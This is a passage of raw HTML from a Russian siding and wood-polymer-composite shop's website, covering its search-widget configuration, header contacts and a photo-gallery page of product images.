js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-6971b871b4e95', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://kostroma.saiding77.ru/searchpro-plugin/config/?v1.7?1128621261"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (999) 444-25-67</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/photo/15-min/" /><meta itemprop="name" content="Фотопоток" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Фотопоток</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-microdata"><div itemscope itemtype="http://schema.org/ImageObject"><link itemprop="contentUrl" href="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970x0.webp" /><link itemprop="url" href="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970x0.webp" /></div></div><div class="c-photos-photo-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-photo-page__header-container"><div class="c-photos-photo-page__header-text-container"><span class="c-header c-header_h1">Фотопоток</span></div><div class="c-photos-photo-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-photo-page__photos-container"><div class="c-photos-photo-page__main-photos-container image"><div class="c-photos-photo-page__main-photos" data-photo_offset="121"><div class="c-photos-photo-page__main-photos-wrapper"><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2024-06-07-at-082328/" data-photo_name="WhatsApp Image 2024-06-07 at 08.23.28" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970x0.webp" data-photo-id="1647" data-size="970x0" alt="WhatsApp Image 2024-06-07 at 08.23.28" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4_32/" data-photo_name="4" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970x0.webp" data-photo-id="1646" data-size="970x0" alt="4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3_37/" data-photo_name="3" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970x0.webp" data-photo-id="1645" data-size="970x0" alt="3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1_31/" data-photo_name="1" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970x0.webp" data-photo-id="1643" data-size="970x0" alt="1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2_36/" data-photo_name="2" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970x0.webp" data-photo-id="1644" data-size="970x0" alt="2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-07-02-at-141045-3/" data-photo_name="WhatsApp Image 2023-07-02 at 14.10.45 (3)" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970x0.webp" data-photo-id="1500" data-size="970x0" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-04-05-at-113649/" data-photo_name="WhatsApp Image 2023-04-05 at 11.36.49" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970x0.webp" data-photo-id="1436" data-size="970x0" alt="WhatsApp Image 2023-04-05 at 11.36.49" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3657/" data-photo_name="IMG_3657" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970x0.webp" data-photo-id="1407" data-size="970x0" alt="IMG_3657" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3655/" data-photo_name="IMG_3655" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970x0.webp" data-photo-id="1406" data-size="970x0" alt="IMG_3655" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3650/" data-photo_name="IMG_3650" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970x0.webp" data-photo-id="1405" data-size="970x0" alt="IMG_3650" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3646/" data-photo_name="IMG_3646" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970x0.webp" data-photo-id="1404" data-size="970x0" alt="IMG_3646" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3644/" data-photo_name="IMG_3644" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970x0.webp" data-photo-id="1403" data-size="970x0" alt="IMG_3644" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3643/" data-photo_name="IMG_3643" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970x0.webp" data-photo-id="1402" data-size="970x0" alt="IMG_3643" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3641/" data-photo_name="IMG_3641" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970x0.webp" data-photo-id="1401" data-size="970x0" alt="IMG_3641" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3637/" data-photo_name="IMG_3637" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970x0.webp" data-photo-id="1400" data-size="970x0" alt="IMG_3637" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3634/" data-photo_name="IMG_3634" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970x0.webp" data-photo-id="1399" data-size="970x0" alt="IMG_3634" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3632/" data-photo_name="IMG_3632" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970x0.webp" data-photo-id="1398" data-size="970x0" alt="IMG_3632" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3630/" data-photo_name="IMG_3630" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970x0.webp" data-photo-id="1397" data-size="970x0" alt="IMG_3630" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3629/" data-photo_name="IMG_3629" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970x0.webp" data-photo-id="1396" data-size="970x0" alt="IMG_3629" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3627/" data-photo_name="IMG_3627" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970x0.webp" data-photo-id="1395" data-size="970x0" alt="IMG_3627" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3658/" data-photo_name="IMG_3658" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img 